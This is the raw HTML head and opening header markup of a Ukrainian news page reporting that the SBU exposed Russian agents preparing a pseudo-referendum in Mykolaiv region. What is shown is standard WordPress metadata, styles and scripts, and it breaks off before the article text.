

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hronikers.com/2022/10/05/ahentiv-rf-shcho-hotuvaly-psevdoreferen/
body_size: 18273
content:
			<!doctype html><html dir="ltr" lang="uk" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><title>Агентів рф, що готували псевдореферендум на Миколаївщині, викрила СБУ - Хронікерс</title><meta name="description" content="Двоє зрадників вже отримали свої підозри, а організаторці псевдоголосування, яка наразі переховується від правосуддя на тимчасово окупованій території, – повідомлено про підозру заочно" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="Тетяна Чорна"/><link rel="canonical" href="https://hronikers.com/2022/10/05/ahentiv-rf-shcho-hotuvaly-psevdoreferen/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="uk_UA" /><meta property="og:site_name" content="Хронікерс - Гарячі українські новини" /><meta property="og:type" content="article" /><meta property="og:title" content="Агентів рф, що готували псевдореферендум на Миколаївщині, викрила СБУ - Хронікерс" /><meta property="og:description" content="Двоє зрадників вже отримали свої підозри, а організаторці псевдоголосування, яка наразі переховується від правосуддя на тимчасово окупованій території, – повідомлено про підозру заочно" /><meta property="og:url" content="https://hronikers.com/2022/10/05/ahentiv-rf-shcho-hotuvaly-psevdoreferen/" /><meta property="og:image" content="https://hronikers.com/wp-content/uploads/2022/10/095a67a2-afb8-4964-932f-2f53dc7e0687.jpg" /><meta property="og:image:secure_url" content="https://hronikers.com/wp-content/uploads/2022/10/095a67a2-afb8-4964-932f-2f53dc7e0687.jpg" /><meta property="og:image:width" content="682" /><meta property="og:image:height" content="1024" /><meta property="article:published_time" content="2022-10-05T10:44:12+00:00" /><meta property="article:modified_time" content="2022-10-05T10:44:14+00:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Агентів рф, що готували псевдореферендум на Миколаївщині, викрила СБУ - Хронікерс" /><meta name="twitter:description" content="Двоє зрадників вже отримали свої підозри, а організаторці псевдоголосування, яка наразі переховується від правосуддя на тимчасово окупованій території, – повідомлено про підозру заочно" /><meta name="twitter:image" content="https://hronikers.com/wp-content/uploads/2022/10/095a67a2-afb8-4964-932f-2f53dc7e0687.jpg" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#blogposting","name":"\u0410\u0433\u0435\u043d\u0442\u0456\u0432 \u0440\u0444, \u0449\u043e \u0433\u043e\u0442\u0443\u0432\u0430\u043b\u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0456, \u0432\u0438\u043a\u0440\u0438\u043b\u0430 \u0421\u0411\u0423 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","headline":"\u0410\u0433\u0435\u043d\u0442\u0456\u0432 \u0440\u0444, \u0449\u043e \u0433\u043e\u0442\u0443\u0432\u0430\u043b\u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0456, \u0432\u0438\u043a\u0440\u0438\u043b\u0430 \u0421\u0411\u0423","author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"publisher":{"@id":"https:\/\/hronikers.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/095a67a2-afb8-4964-932f-2f53dc7e0687.jpg","width":682,"height":1024},"datePublished":"2022-10-05T13:44:12+03:00","dateModified":"2022-10-05T13:44:14+03:00","inLanguage":"uk","mainEntityOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#webpage"},"isPartOf":{"@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#webpage"},"articleSection":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438, \u0432\u0456\u0439\u043d\u0430, \u043a\u043e\u043b\u0430\u0431\u043e\u0440\u0430\u043d\u0442\u0438, \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0430, \u043e\u043a\u0443\u043f\u0430\u043d\u0442\u0438, \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c, \u0440\u043e\u0441\u0456\u044f"},{"@type":"BreadcrumbList","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","position":1,"name":"Home","item":"https:\/\/hronikers.com","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","position":2,"name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438","item":"https:\/\/hronikers.com\/category\/regions\/","nextItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#listItem","name":"\u0410\u0433\u0435\u043d\u0442\u0456\u0432 \u0440\u0444, \u0449\u043e \u0433\u043e\u0442\u0443\u0432\u0430\u043b\u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0456, \u0432\u0438\u043a\u0440\u0438\u043b\u0430 \u0421\u0411\u0423"},"previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#listItem","position":3,"name":"\u0410\u0433\u0435\u043d\u0442\u0456\u0432 \u0440\u0444, \u0449\u043e \u0433\u043e\u0442\u0443\u0432\u0430\u043b\u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0456, \u0432\u0438\u043a\u0440\u0438\u043b\u0430 \u0421\u0411\u0423","previousItem":{"@type":"ListItem","@id":"https:\/\/hronikers.com\/category\/regions\/#listItem","name":"\u0420\u0435\u0433\u0456\u043e\u043d\u0438"}}]},{"@type":"Organization","@id":"https:\/\/hronikers.com\/#organization","name":"palyanutsya","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","url":"https:\/\/hronikers.com\/","logo":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2023\/01\/logo_dark_with-name.png","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#organizationLogo","width":609,"height":118,"caption":"hronikers logo"},"image":{"@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author","url":"https:\/\/hronikers.com\/author\/tetyana180582\/","name":"\u0422\u0435\u0442\u044f\u043d\u0430 \u0427\u043e\u0440\u043d\u0430"},{"@type":"WebPage","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#webpage","url":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/","name":"\u0410\u0433\u0435\u043d\u0442\u0456\u0432 \u0440\u0444, \u0449\u043e \u0433\u043e\u0442\u0443\u0432\u0430\u043b\u0438 \u043f\u0441\u0435\u0432\u0434\u043e\u0440\u0435\u0444\u0435\u0440\u0435\u043d\u0434\u0443\u043c \u043d\u0430 \u041c\u0438\u043a\u043e\u043b\u0430\u0457\u0432\u0449\u0438\u043d\u0456, \u0432\u0438\u043a\u0440\u0438\u043b\u0430 \u0421\u0411\u0423 - \u0425\u0440\u043e\u043d\u0456\u043a\u0435\u0440\u0441","description":"\u0414\u0432\u043e\u0454 \u0437\u0440\u0430\u0434\u043d\u0438\u043a\u0456\u0432 \u0432\u0436\u0435 \u043e\u0442\u0440\u0438\u043c\u0430\u043b\u0438 \u0441\u0432\u043e\u0457 \u043f\u0456\u0434\u043e\u0437\u0440\u0438, \u0430 \u043e\u0440\u0433\u0430\u043d\u0456\u0437\u0430\u0442\u043e\u0440\u0446\u0456 \u043f\u0441\u0435\u0432\u0434\u043e\u0433\u043e\u043b\u043e\u0441\u0443\u0432\u0430\u043d\u043d\u044f, \u044f\u043a\u0430 \u043d\u0430\u0440\u0430\u0437\u0456 \u043f\u0435\u0440\u0435\u0445\u043e\u0432\u0443\u0454\u0442\u044c\u0441\u044f \u0432\u0456\u0434 \u043f\u0440\u0430\u0432\u043e\u0441\u0443\u0434\u0434\u044f \u043d\u0430 \u0442\u0438\u043c\u0447\u0430\u0441\u043e\u0432\u043e \u043e\u043a\u0443\u043f\u043e\u0432\u0430\u043d\u0456\u0439 \u0442\u0435\u0440\u0438\u0442\u043e\u0440\u0456\u0457, \u2013 \u043f\u043e\u0432\u0456\u0434\u043e\u043c\u043b\u0435\u043d\u043e \u043f\u0440\u043e \u043f\u0456\u0434\u043e\u0437\u0440\u0443 \u0437\u0430\u043e\u0447\u043d\u043e","inLanguage":"uk","isPartOf":{"@id":"https:\/\/hronikers.com\/#website"},"breadcrumb":{"@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#breadcrumblist"},"author":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"creator":{"@id":"https:\/\/hronikers.com\/author\/tetyana180582\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/hronikers.com\/wp-content\/uploads\/2022\/10\/095a67a2-afb8-4964-932f-2f53dc7e0687.jpg","@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#mainImage","width":682,"height":1024},"primaryImageOfPage":{"@id":"https:\/\/hronikers.com\/2022\/10\/05\/ahentiv-rf-shcho-hotuvaly-psevdoreferen\/#mainImage"},"datePublished":"2022-10-05T13:44:12+03:00","dateModified":"2022-10-05T13:44:14+03:00"},{"@type":"WebSite","@id":"https:\/\/hronikers.com\/#website","url":"https:\/\/hronikers.com\/","name":"\u041f\u0430\u043b\u044f\u043d\u0438\u0446\u044f","description":"\u0413\u0430\u0440\u044f\u0447\u0456 \u0443\u043a\u0440\u0430\u0457\u043d\u0441\u044c\u043a\u0456 \u043d\u043e\u0432\u0438\u043d\u0438","inLanguage":"uk","publisher":{"@id":"https:\/\/hronikers.com\/#organization"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; стрічка" href="https://hronikers.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Хронікерс &raquo; Канал коментарів" href="https://hronikers.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F05%2Fahentiv-rf-shcho-hotuvaly-psevdoreferen%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hronikers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhronikers.com%2F2022%2F10%2F05%2Fahentiv-rf-shcho-hotuvaly-psevdoreferen%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://hronikers.com/wp-content/litespeed/css/68655a5eaaa16d6c331e5e42f4ea41ff.css?ver=9ec09" /><style id='wp-block-list-inline-css'>ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/list/style.min.css */</style><style id='wp-block-paragraph-inline-css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hronikers.com/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style> <script type="litespeed/javascript" data-src="https://hronikers.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://hronikers.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> <link rel="https://api.w.org/" href="https://hronikers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hronikers.com/wp-json/wp/v2/posts/2818" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hronikers.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://hronikers.com/?p=2818' /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}</style><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-150x150.png" sizes="32x32" /><link rel="icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><meta name="msapplication-TileImage" content="https://hronikers.com/wp-content/uploads/2023/01/Screenshot-2023-01-16-at-20.51.05-300x300.png" /><style id="wp-custom-css">.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover{
	background: none !important;
	color: #FFB800 !important;
}
.main-slider-section {
    padding-top: 60px;
}
.col-md-4 {
    margin-top: 50px;
		margin-bottom: 20px;
}
article header.entry-header h2.entry-title {
    font-weight: bold;
}
a.custom-logo-link img {
    height: 50px !important;
    margin-left: 5px !important;
}
div#navbar-collapse {
    margin: 18px auto 0px auto;
}
@media only screen and (max-width: 767px)
a.custom-logo-link {
    top: 0 !important;
}
.menu-footer-links-container {
    text-align: right;
}
p.text-logo {
    text-align: right;
    color: #FFB800;
    margin-top: -10px;
    font-size: 16px;
    font-weight: bold;
    letter-spacing: 1px;
    margin-right: -1px;
}
@media only screen and (max-width: 767px) {
	p.mobile-text-logo {
			text-align: right;
			color: #FFB800;
			margin-top: -25px !important;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
	}
}
nav.navbar.navbar-default {
    margin-bottom: 10px;
}
.header-logo {
    top: 5px;
}
@media only screen and (max-width: 991px) {
    p.mobile-text-logo {
			margin-top: -10px;
			text-align: right;
			color: #FFB800;
			font-size: 16px;
			font-weight: bold;
			letter-spacing: 1px;
			margin-right: -1px;
    }
	  .header-mobile {
      border: none !important;
    }
}
.header-mobile {
    box-shadow: none !important;
}</style></head><body class="wp-singular post-template-default single single-post postid-2818 single-format-standard wp-custom-logo wp-theme-royal-news-magazine"><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#primary">Skip to content</a><header id="masthead" class="site-header"><div class="top-header"><div class="container"><div class="row"><nav class="navbar navbar-default"><div class="header-logo">
<a href="https://hronikers.com/" class="custom-logo-link" rel="home"><img data-lazyloaded="1" src="[data-uri]" width="609" height="118" data-src="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png" class="custom-logo" alt="hronikers logo" decoding="async" fetchpriority="high" data-srcset="https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name.png 609w, https://hronikers.com/wp-content/uploads/2023/01/logo_dark_with-name-300x58.png 300w" data-sizes="(max-width: 609px) 100vw, 609px" /></a><div class="site-identity-wrap"><h3 class="site-title"><a href="https://hronikers.com/">Хронікерс</a></h3><p class="site-description">Гарячі українські новини</p></div></div>
<button type="button" class="navbar-toggle collapsed" data-toggle="collapse"
data-target="#navbar-collapse" aria-expanded="false">
<span class="sr-only">Toggle navigation</span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
